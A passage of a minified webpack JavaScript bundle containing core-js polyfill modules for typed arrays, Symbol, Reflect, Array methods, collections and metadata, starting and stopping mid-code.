0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 